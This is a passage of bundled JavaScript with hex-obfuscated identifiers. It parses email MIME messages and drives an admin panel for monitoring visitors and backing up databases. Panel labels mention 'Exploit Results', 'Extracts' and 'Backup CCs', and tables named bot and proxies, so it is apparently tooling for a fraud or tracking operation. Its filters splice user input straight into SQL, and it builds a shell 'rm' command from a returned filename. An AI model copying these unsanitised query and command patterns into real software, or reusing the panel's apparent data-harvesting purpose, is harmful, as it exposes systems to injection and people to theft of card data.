modtask.decodeBody(ret);\r\nbreak;\r\n}\r\n}\r\n},\r\n\r\nparseMsg : function(msg)\r\n{\r\nvar ret = {}, boundary, i;\r\nret[\"date\"] = \"UNPARSED\";\r\nret[\"cc\"] = \"UNPARSED\";\r\nret[\"raw\"] = msg;\r\nret[\"to\"] = \"UNPARSED\";\r\nret[\"body\"] = \"UNPARSED\";\r\nret[\"sender\"] = \"UNPARSED\";\r\nret[\"subject\"] = \"UNPARSED\";\r\nret[\"outcome\"] = { \"success\" : true, \"reason\" : \"\" };\r\n\r\nvar header;\r\n\r\n\r\nmodtask.parseHeaderAndContent(ret);\r\nheader = ret[\"rawheader\"];\r\n\r\nret[\"to\"] = modtask.modheader.extract(header, \"To\", true).val;\r\nret[\"to\"] = modtask.cleanupCommas(ret[\"to\"]);\r\n\r\nret[\"cc\"] = modtask.modheader.extract(header, \"Cc\", true).val;\r\nret[\"cc\"] = modtask.cleanupCommas(ret[\"cc\"]);\r\n\r\nret[\"date\"] = modtask.modheader.extract(header, \"Date\", true).val;\r\nret[\"sender\"] = modtask.modheader.extract(header, \"From\", true).val;\r\ntry {\r\nret[\"subject\"] = modtask.modheader.extract(header, \"Subject\").val;\r\nret[\"subject\"] = modtask.cleanupSubject(ret[\"subject\"]);\r\n\r\n} catch(e) { ret[\"subject\"] = \"\"; } ;\r\nreturn ret;\r\n},\r\n\r\n\r\nparseEmailNameAddr : function(str)\r\n{\r\nvar ret = { \"name\" : \"\", \"email\" : \"\" } ;\r\nret[\"email\"] = str;\r\nif (modtask.modstr.contains(str, \"<\"))\r\nret[\"email\"] = str.split(\"<\")[1].split(\">\")[0];\r\nreturn ret;\r\n},\r\n\r\ncleanupSubject : function(str)\r\n{\r\nstr = str.replace(/^ +/g, \"\");\r\nstr = str.replace(/\\r/g, \"\");\r\nreturn str;\r\n},\r\n\r\n\r\ndontdecode : false,\r\n\r\n\r\ndecodeBase64 : function(msg)\r\n{\r\nif (modtask.dontdecode)\r\nreturn msg;\r\nif (!modtask.modbase64)\r\nmodtask.modbase64 = modtask.ldmod(\"a656e636f64656465636f6465\\\\base64\");\r\nreturn modtask.modbase64.dec(msg);\r\n},\r\n\r\ndecodeQP : function(msg)\r\n{\r\nif (modtask.dontdecode)\r\nreturn msg;\r\n\r\nif (!modtask.modqp)\r\nmodtask.modqp = modtask.ldmod(\"a656e636f64656465636f6465\\\\qp\");\r\nreturn modtask.modqp.dec(msg);\r\n},\r\n\r\nextractRestAfterToken : function(msg, token, returnfalseifnotfound)\r\n{\r\nvar index = msg.indexOf(token);\r\nif (returnfalseifnotfound && index == -1)\r\nreturn false;\r\n\r\nreturn msg.substr(index + token.length, msg.length - index);\r\n},\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nextractRawHeaderFromStr : function(msg)\r\n{\r\nvar i = 0;\r\ndo\r\n{\r\nheader = modtask.extractRestAfterToken(msg, modtask.TOKENS_NEWLINE[i++], true);\r\n} while(header == false && ( i < modtask.TOKENS_NEWLINE.length));\r\nheader = msg.substr(0, msg.length-header.length);\r\nreturn header;\r\n},\r\n\r\n\r\nextractRawBodyFromStr : function(msg)\r\n{\r\nvar tempbody = msg;\r\nvar i = 0;\r\ndo\r\n{\r\ntempbody = modtask.extractRestAfterToken(msg, modtask.TOKENS_NEWLINE[i++], true);\r\n} while(tempbody == false && ( i < modtask.TOKENS_NEWLINE.length));\r\nreturn tempbody;\r\n},\r\n\r\n\r\ninit : function()\r\n{\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\n}\r\n}\r\n\r\nmodtask.decodeBody = function(mimepart)\r\n{\r\nvar ret = mimepart[\"body\"];\r\nswitch(mimepart[\"content-transfer-encoding\"])\r\n{\r\ncase \"quoted-printable\" :\r\nret = modtask.decodeQP(mimepart[\"body\"]);\r\nbreak;\r\ncase \"base64\" :\r\nret = modtask.decodeBase64(mimepart[\"body\"]);\r\nbreak;\r\n}\r\nreturn ret;\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\base64\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\qp\"],\r\n[\"modtask\", \"rel:mime\\\\multipart\"],\r\n[\"modtask\", \"rel:mime\\\\header\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\nmodtask.matchValue = function(raw, vals)\r\n{\r\nvar i;\r\nvar ret = \"\";\r\nfor(i=0; i < vals.length; ++i)\r\n{\r\nif (modtask.modstr.contains(raw.toLowerCase(), vals[i].toLowerCase() ))\r\n{\r\nret = vals[i];\r\nbreak;\r\n}\r\n}\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\qp"] = "\r\n\r\nvar modtask = {};\r\nmodtask.dec = function(msg)\r\n{\r\nvar ret;\r\nret = msg;\r\nret = ret.replace(/=\\r\\n/g, \"\");\r\nret = ret.replace(/=\\r/g, \"\");\r\nret = ret.replace(/=\\n/g, \"\");\r\nret = ret.replace(/=([A-Fa-f0-9]{2})/g, function(m, g1) {\r\nreturn String.fromCharCode(parseInt(g1, 16));\r\n});\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["net\\mime\\multipart"] = "\r\n\r\nvar modtask = function() {};\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.extractMultiPartAlternative = function(ret)\r\n{\r\nmodtask.getBoundary(ret);\r\n\r\n\r\nret[\"mime_parts\"] = [];\r\nvar rawparts = ret[\"body\"].split(ret[\"boundary\"]);\r\n\r\nret[\"body\"] = \"\";\r\n\r\nvar i, mime_part, index;\r\nfor(i=1; i < rawparts.length-1; ++i)\r\n{\r\nrawparts[i] = modtask.cleanupLastLine(rawparts[i]);\r\n\r\nmime_part =  { \"raw\" : rawparts[i] + \"\" };\r\nmodtask.__modtask.parseHeaderAndContent(mime_part);\r\n\r\nret[\"mime_parts\"].push(mime_part);\r\nif (mime_part[\"content-type\"] == \"text/html\")\r\nret[\"body\"] = mime_part[\"body\"];\r\nif (mime_part[\"content-type\"] == \"text/plain\" && ret[\"body\"] == \"\")\r\nret[\"body\"] = mime_part[\"body\"];\r\n\r\nif (mime_part[\"content-type\"] != \"text/html\" && mime_part[\"content-type\"] != \"text/plain\" && ret[\"body\"] == \"\")\r\nret[\"body\"] = mime_part[\"body\"];\r\n}\r\n}\r\n\r\nmodtask.cleanupLastLine = function(str)\r\n{\r\nvar arr = [\"\\r\", \"\\n\"];\r\nvar i = 0;\r\nfor(i=0; i < arr.length; ++i)\r\n{\r\nvar index = str.lastIndexOf(arr[i]);\r\nif (index > 0)\r\n{\r\nstr = str.substr(0, index);\r\nbreak;\r\n}\r\n}\r\nreturn str;\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.getBoundary = function(ret)\r\n{\r\nret[\"boundary\"] = ret[\"content-type-raw\"].split(modtask.__modtask.TOKEN_BOUNDARY)[1].split(\"\\n\")[0].split(\";\")[0];\r\nret[\"boundary\"] = ret[\"boundary\"].replace(/\\r/g, \"\").replace(/\\n/g, \"\").replace(/^\"/g, \"\").replace(/\\\"$/g, \"\");\r\n};\r\n";a494e4c494e4553544f5245["net\\mime\\header"] = "\r\n\r\nvar modtask = {};\r\n\r\nmodtask.cleanupDKIM = function(header, token1)\r\n{\r\nvar i,j, right, left;\r\nif (!token1)\r\n{\r\nheader = modtask.cleanupDKIM(header, \"DKIM-Signature:\");\r\nheader = modtask.cleanupDKIM(header, \"DomainKey-Signature:\");\r\nreturn header;\r\n}\r\ndo\r\n{\r\ni = header.indexOf(token1);\r\nif (i < 0) break;\r\nleft = header.substr(0, i);\r\nright = header.substr(i + token1.length);\r\nj = right.indexOf(\"b=\");\r\nif (j >= 0)\r\nright = right.substr(j, right.length-j);\r\nheader = left + \"CLEANUP_DKIM:\" + right;\r\n} while( i >= 0);\r\nreturn header;\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.extract = function(msg, field, cleanupsourroundingws)\r\n{\r\nvar ret1 = { \"reason\" : \"\", \"success\" : false, \"timezone\" : \"\" };\r\n\r\nvar ret = \"\", tmp = \"\";\r\n\r\n\r\nvar token = field + \":\";\r\n\r\nvar loc = msg.indexOf(token);\r\n\r\nif (loc == 0)\r\n{\r\n}\r\nelse\r\n{\r\ntoken = \"\\n\" + token;\r\nloc = msg.indexOf(token);\r\n}\r\n\r\nif (loc == -1)\r\n{\r\nret1 = { \"reason\" : \"notfound\", \"success\" : false, \"val\" : \"\" };\r\nreturn ret1;\r\n}\r\n\r\nloc += token.length;\r\nmsg = msg.substr(loc, msg.length-loc);\r\n\r\ntmp = msg.split(\"\\n\");\r\nret += tmp[0].replace(/\\r$/g, \"\");\r\nvar i;\r\nfor(i=1; i < tmp.length; ++i)\r\n{\r\nif (tmp[i].match(/^\\s/))\r\n{\r\nret = ret + tmp[i].replace(/\\r$/g, \"\");\r\n}\r\nelse\r\nbreak;\r\n}\r\nret = modtask.parseEncodedWordFields(ret).val;\r\n\r\nif (cleanupsourroundingws)\r\n{\r\nret = ret.replace(/^\\s+/g, \"\");\r\nret = ret.replace(/\\s+$/g, \"\");\r\n}\r\n\r\nret1 = { \"reason\" : \"\", \"success\" : true, \"val\" : ret };\r\nreturn ret1;\r\n};\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.parseEncodedWordFields = function(val, charset, encoding)\r\n{\r\nvar ret = { \"val\" : val, \"success\" : false } ;\r\n\r\nif (!charset)\r\n{\r\nvar charsets = [\"UTF-8\", \"utf-8\"];\r\nvar encodings = [\"Q\", \"B\"];\r\nvar i, j;\r\nfor(i=0; i < charsets.length; ++i)\r\n{\r\nfor(j=0; j < encodings.length; ++j)\r\n{\r\nret = modtask.parseEncodedWordFields(val, charsets[i],\r\nencodings[j]);\r\nif (ret.success)\r\nreturn ret;\r\n}\r\n}\r\nreturn ret;\r\n}\r\n\r\nvar token = \"=?\" + charset + \"?\" + encoding + \"?\";\r\nvar token2 = \"?=\";\r\nwhile(val.indexOf(token) > 0)\r\n{\r\nret.success = true;\r\nvar i1, i2;\r\n\r\ni1  = val.indexOf(token) + token.length;\r\ni2  = val.substr(i1, val.length- i1).indexOf(token2);\r\n\r\nvar data = val.substr(i1, i2);\r\n\r\nswitch(encoding)\r\n{\r\ncase \"Q\" :\r\ndata = modtask.__modtask.decodeQP(data);\r\nbreak;\r\ncase \"B\" :\r\ndata = modtask.__modtask.decodeBase64(data);\r\nbreak;\r\n}\r\nval = val.substr(0, i1-token.length) + data + val.substr(i1+i2+token2.length, val.length-(i1+i2+token2.length));\r\n\r\nbreak;\r\n}\r\nret.val = val;\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\backup"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"padding:2%;theme.overlay;\",\r\n\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button3\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Close\",\r\n\"tap\" :\r\n[\r\n[\"remove\", modtask]\r\n]\r\n},\r\n\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Profiles, Circlelogs, Extracts & Exploit Results [LOCAL]\"\r\n},\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\backup\",\r\n\"initval\" :\r\n{\r\n\"tblnames\" : \"*\",\r\n\"format\" : \"sql\",\r\n\r\n\r\n\"relconfigmod\" : \"..\\\\config\\\\data_gm3\"\r\n\r\n\r\n\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Page Configs, Orders, Backup CCs\"\r\n},\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\backup\",\r\n\"initval\" :\r\n{\r\n\"tblnames\" : \"orders,backupccs,pgconfig,extract,activity,bot,proxies\",\r\n\"format\" : \"sql\",\r\n\r\n\r\n\"relconfigmod\" : \"..\\\\config\\\\data\"\r\n\r\n\r\n\r\n\r\n}\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\backup\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\backup"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar configname = modtask.sourcepart.initval.relconfigmod;\r\nmodtask.sourcepart.initval.action = \"backup\";\r\nvar mod = modtask.sourcepart.__modui.ldmod(\"ui\\\\node\\\\api\\\\backup\").sp(\"relconfigmod\", configname);\r\nmod.run(\r\nmodtask.sourcepart.initval,\r\nfunction(output)\r\n{\r\n\r\n\r\npush(\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"padding:1%;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"The file has been created!\"\r\n}\r\n]\r\n},\r\n\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"margin-left:2%;theme.button3;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Download\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(output.url);\r\npush([\"nop\"]);\r\n}\r\n},\r\n{\r\n\"css\" : \"margin-left:2%;theme.button3;\",\r\n\"parts\"  : \"text\",\r\n\"what\" : \"Remove\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nmodtask.sourcepart.initval.action = \"removebackup\";\r\nmod.run(\r\nmodtask.sourcepart.initval,\r\nfunction(output)\r\n{\r\npush(\r\n[\r\n[\r\n\"replace\",\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"The file was removed!\"\r\n},\r\nmodtask\r\n],\r\n[\"push\", \"onremove\"]\r\n]\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Cannot remove backup. Error: \" + outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n]);\r\n}\r\n);\r\n}\r\n]\r\n}\r\n]\r\n}\r\n}\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush({\r\n\"css\" : \"background-color:theme.color3;padding:1%;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Error: \" + outcome.reason\r\n});\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\backup\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["ui\\node\\api\\backup"] = "\r\n\r\nvar modtask =\r\n{\r\nrun : function(params, okpush, failpush)\r\n{\r\nvar ce = modtask.ldmod(\"a656e636f64656465636f6465\\\\comma\");\r\nif (!modtask.relconfigmod) modtask.relconfigmod = \"..\\\\config\\\\data\";\r\nif (!params.dbname)\r\nparams.dbname = modtask.__modtask.ldmod(\"rel:\" + modtask.relconfigmod).getName(\"appname\");\r\nif (!params.format)\r\nparams.format = \"csv\";\r\nif (!params.action)\r\nparams.action = \"create\";\r\n\r\nvar cmd = \"backup\";\r\nswitch(params.action)\r\n{\r\ncase \"removebackup\":\r\ncmd = \"removebackup\";\r\nbreak;\r\n}\r\nmodtask.ldmod(\"rel:..\\\\qb\").run(\r\n'sendmail,' + cmd + ',' + params.dbname + ',' + ce.ec(params.tblnames) + ',' + params.format,\r\nfunction(result)\r\n{\r\nvar fname = result[0][0];\r\nvar url = modtask.__modtask.ldmod(\"rel:\" + modtask.relconfigmod).getName(\"dataservice\") +  \"backup/\" + fname;\r\nokpush(\r\n{ \"url\" : url, \"fname\" : fname }\r\n);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\qb\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\monitordb"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color1;\",\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"t2a\\\\ab\\\\cpanel\\\\rawdata\"\r\n}\r\n]\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\ab\\\\cpanel\\\\rawdata\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\cpanel\\rawdata"] = "\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"background-color:theme.color0;\"\r\n};\r\n\r\n\r\nmodtask.extraquerystr = \"\";\r\nmodtask.seqs = {};\r\nmodtask.filteroptions = {};\r\nmodtask.seqs.firstready = function(push)\r\n{\r\nif (!modtask.seqs.firstready.counter)\r\nmodtask.seqs.firstready.counter = 0;\r\n\r\nmodtask.seqs.firstready.counter++;\r\nif (modtask.seqs.firstready.counter == 3)\r\n{\r\npush(\r\n[\r\n[\r\n\"query\",\r\nmodtask.searchbar,\r\n{\r\n\"action\" : \"resetfilter\",\r\n\"filteroptions\" :\r\n{\r\n\"after\" : modtask.ldmod(\"core\\\\datetime\").a61646a7573744d696c697365636f6e6473(false, -3600*1000),\r\n\"listsize\" : \"5\",\r\n\"buttons\" : \"Full\",\r\n\"listitemstyle\" : \"Full\",\r\n\"inverse\" : \"No\",\r\n\"useragent\" : \"\",\r\n\"snippet\" : \"\",\r\n\"userid\" : \"\",\r\n\"country_code\" : \"\" , // \"US\",\r\n\"url\" : \"\",\r\n\"region_code\" : \"\",\r\n\"visits\" : \"\", // \"1\",\r\n\"action\" : \"\", // \"1\",\r\n\"ip\" : \"\",\r\n\"cookieenabled\" : \"\"\r\n}\r\n},\r\nmodtask, \"\"\r\n],\r\nmodtask.seqs.refreshGrid\r\n]\r\n);\r\n}\r\nelse\r\npush([\"nop\"]);\r\n};\r\n\r\nmodtask.seqs.refreshGrid =\r\n[\r\n[\"nop\"],\r\nfunction(push) { push([\"query\", modtask.searchbar, { \"action\" : \"filteroptions\" }, modtask, \"filteroptions\"]); },\r\nfunction(push) { push([\"query\", modtask.typesense, \"val\", modtask.typesense, \"userinput\"]); },\r\n\r\nfunction(push)\r\n{\r\nif (!(modtask.typesense.userinput))  modtask.typesense.userinput = \"\";\r\n\r\nvar str = \"\";\r\nvar blobfilter = function(nam)\r\n{\r\nif (modtask.filteroptions[nam] != \"\")\r\n{\r\nvar code = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(nam + \"=\" + modtask.filteroptions[nam]);\r\nvar code1 = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(nam + \"=\" + modtask.filteroptions[nam] + \"&\");\r\n\r\nstr += \" AND (att REGEXP '\" + code1  + \"' OR att LIKE '%\" + code + \"')\";\r\n\r\n\r\n}\r\n}\r\n\r\nblobfilter(\"country_code\");\r\nblobfilter(\"region_code\");\r\nblobfilter(\"visits\");\r\nblobfilter(\"action\");\r\nblobfilter(\"ip\");\r\nblobfilter(\"cookieenabled\");\r\n\r\nif (modtask.typesense.userinput.indexOf(\"!\") == 0)\r\n{\r\nstr += \" AND url NOT REGEXP '\" + modtask.typesense.userinput.substr(1, modtask.typesense.userinput.length-1) + \".*' \" ;\r\n}\r\nelse\r\n{\r\nif (modtask.typesense.userinput.length > 0)\r\n{\r\nstr += \" AND ( url REGEXP '\" + modtask.typesense.userinput + \".*' OR \" +  \" att REGEXP '\" + modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(modtask.typesense.userinput) + \".*' \"   +  \"  ) \" ;\r\n}\r\n}\r\n\r\nif (modtask.typesense.userinput == \"\" && modtask.filteroptions[\"url\"] != \"\")\r\n{\r\nstr += \" AND (url REGEXP '\" + modtask.filteroptions[\"url\"] + \".*' ) \"  ;\r\n}\r\n\r\nif (modtask.filteroptions[\"useragent\"] != \"\")\r\nstr += \" AND useragent REGEXP '.*\" + modtask.filteroptions[\"useragent\"] + \".*' \" ;\r\n\r\nif (modtask.filteroptions[\"snippet\"] != \"\")\r\nstr += \" AND snippet REGEXP '.*\" + modtask.filteroptions[\"snippet\"] + \".*' \" ;\r\n\r\nif (modtask.filteroptions[\"userid\"] != \"\")\r\nstr += \" AND userid = '\" + modtask.filteroptions[\"userid\"] + \"' \" ;\r\n\r\n\r\nif (modtask.filteroptions[\"after\"] != \"\")\r\n{\r\nstr += \" AND tm > '\" + modtask.filteroptions[\"after\"] + \"' \" ;\r\n}\r\n\r\n\r\n\r\nif (modtask.filteroptions.inverse == \"Yes\")\r\nstr = \" AND NOT ( 1 = 1 \" + str + \" ) \";\r\nmodtask.extraquerystr = str;\r\npush([\"nop\"]);\r\n},\r\nfunction(push)\r\n{\r\npush(\r\n[\"query\", modtask.grid,\r\n{\r\n\"listsize\" : modtask.filteroptions[\"listsize\"],\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n\r\n},\r\n\"extraquerystring\" : modtask.extraquerystr\r\n}\r\n}  , false, \"whocares\"]\r\n);\r\n}\r\n];\r\n\r\nmodtask.grid = function(push)\r\n{\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"onchange\" :\r\n[\r\n[\"nop\"],\r\n[\"query\", false, { \"action\" : \"info\" }, modtask.grid, \"info\"],\r\nfunction(push) { push([\"refresh\", modtask.buttons]); }\r\n],\r\n\"ready\" : modtask.seqs.firstready,\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\monitor\"),\r\n\"disableautoload\" : true,\r\n\"selectionmethod\" : \"multi\",\r\n\"selectionbar\" : true,\r\n\"listsize\" : 5,\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nvar ret = { \"css\" : \"theme.item1;width:98%;max-height:300px;overflow-y:auto;\", \"parts\" : { \"left\" : { \"css\" : \"width:100%\", \"parts\" : [] } } };\r\nvar items = ret.parts.left.parts;\r\n\r\n\r\n\r\n\r\nvar linkfn = function(url)\r\n{\r\nvar _url = url;\r\nif (_url.length > 50) _url = _url.substr(0, 50);\r\nvar ret = { \"css\" : \"theme.button4;theme.fineprint;width:100%;\", \"parts\" : \"text\", \"what\" :  _url, \"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(url);\r\npush([\"nop\"]);\r\n}\r\n};\r\nreturn ret;\r\n}\r\n\r\n\r\nitems.push({ \"css\" : \"theme.fineprint;width:100%\", \"parts\" : \"text\", \"what\" : modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj[\"tm\"]).shortfriendlyname });\r\nswitch(modtask.filteroptions[\"listitemstyle\"])\r\n{\r\ncase \"Full\":\r\nitems.push(linkfn(obj.url));\r\nitems.push(linkfn(obj.ref));\r\nitems.push({ \"css\" : \"theme.fineprint;width:100%;\", \"parts\" : \"text\", \"what\" : obj.useragent } );\r\nitems.push({ \"css\" : \"theme.fineprint;width:100%;\", \"parts\" : \"text\", \"what\" : \"snippet: \" + obj.snippet } );\r\nitems.push({ \"css\" : \"theme.fineprint;width:100%; \", \"parts\" : \"text\", \"what\" :  \"userid: \" + obj.userid.replace(/\\./g, \" . \") });\r\nitems.push(\r\n{\r\n\"css\" : \"width:100%; \",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" :  \"t2a\\\\marketing\\\\viewer\\\\blob\",\r\n\"initval\" :\r\n{\r\n\"data\" :  obj.att,\r\n\"nonvalues\" : { \"shfflobjrndvalenterd\" : true }\r\n}\r\n}\r\n}\r\n}\r\n);\r\nbreak;\r\ncase \"Payload\" :\r\nitems.push(linkfn(obj.url));\r\nitems.push(\r\n{\r\n\"css\" : \"width:100%; \",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" :  \"t2a\\\\marketing\\\\viewer\\\\blob\",\r\n\"initval\" :\r\n{\r\n\"data\" :  obj.att,\r\n\"nonvalues\" : { \"shfflobjrndvalenterd\" : true }\r\n}\r\n}\r\n}\r\n}\r\n);\r\nbreak;\r\ncase \"Compact\" :\r\nvar sld = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").getSLD(obj.url);\r\nitems.push({ \"css\" : \"theme.button4;theme.fineprint;width:48%;padding:1%;\", \"parts\" : \"text\", \"what\" :  sld,\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\nfunction(push) {\r\nmodtask.filteroptions[\"url\"] = sld;\r\npush([\"query\", modtask.searchbar,\r\n{\r\n\"action\" : \"resetfilter\",\r\n\"filteroptions\" : modtask.filteroptions\r\n}, modtask, \"\"]);\r\n},\r\nmodtask.seqs.refreshGrid\r\n]\r\n});\r\nitems.push(\r\n{\r\n\"css\" : \"width:25%; \",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" :  \"t2a\\\\marketing\\\\viewer\\\\blob\",\r\n\"initval\" :\r\n{\r\n\"data\" :  obj.att,\r\n\"fields\" : { \"country_code\" : true,\r\n\"region_code\" : true,\r\n\"visits\" : true, \"action\" : true },\r\n\"dense\" : true\r\n}\r\n}\r\n}\r\n}\r\n);\r\nbreak;\r\n}\r\nreturn ret;\r\n\r\n}\r\n}\r\n});\r\n};\r\nmodtask.grid.info = {  \"totalselectionobjs\" : [] };\r\n\r\nmodtask.buttons = function(push)\r\n{\r\nvar buttons = [];\r\n\r\nbuttons.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\deleteselection\",\r\n\"initval\" :\r\n{\r\n\"grid\" : modtask.grid,\r\n\"overlaytarget\" : modtask.buttons\r\n}\r\n}\r\n);\r\n\r\nif (modtask.filteroptions[\"buttons\"] == \"Full\")\r\n{\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Snippets\",\r\n\"tap\" :\r\n[\r\n[\"insertafter\",\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:snippets\",\r\n\"oncancel\" :\r\n[\r\n[\"remove\"],\r\nmodtask.seqs.refreshGrid\r\n],\r\n\r\n\"onsnippetrun\" :\r\n[\r\n[\"nop\"]\r\n\r\n]\r\n},\r\nmodtask.snippetplaceholder]\r\n]\r\n});\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Wipe\",\r\n\"tap\" :\r\n[\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Are you sure?\",\r\n\"btns\" : [\"OK\", \"Cancel\"]\r\n},\r\n\"btn1\" :\r\n[\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\monitor\").wipeGroup(\r\nfunction()\r\n{\r\npush(modtask.seqs.refreshGrid);\r\n},\r\nfunction(outcome)\r\n{\r\npush(modtask.seqs.refreshGrid);\r\n}\r\n);\r\n},\r\n[\"remove\"]\r\n],\r\n\r\n\"btn2\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask.buttons\r\n]\r\n]\r\n}\r\n);\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Backup\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nvar configname = \"..\\\\config\\\\data\";\r\nvar dbname = modtask.ldmod(\"rel:\" + configname).getName(\"appname\");\r\nvar tablenames = \"monitor\";\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\r\n\"relconfigmod\", configname).runQuery2(\r\n\r\n\r\nmodtask.ldmod(\"storage\\\\ec\").encodeQuery(\"sendmail,backup,\" + dbname + \",\" + tablenames + \",sql\"),\r\n\r\nfunction(output)\r\n{\r\noutput = output[0][0];\r\nvar url = modtask.ldmod(\"rel:\" + configname).getName(\"dataservice\")\r\n+  \"backup/\" + output;\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(url);\r\npush([\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : url,\r\n\"btns\" : [\"Delete\", \"Keep\"]\r\n},\r\n\"btn1\" :\r\n[\r\nfunction(push)\r\n{\r\nvar cmd = \"rm backup/\" + output + \" -f\";\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\r\n\"relconfigmod\", 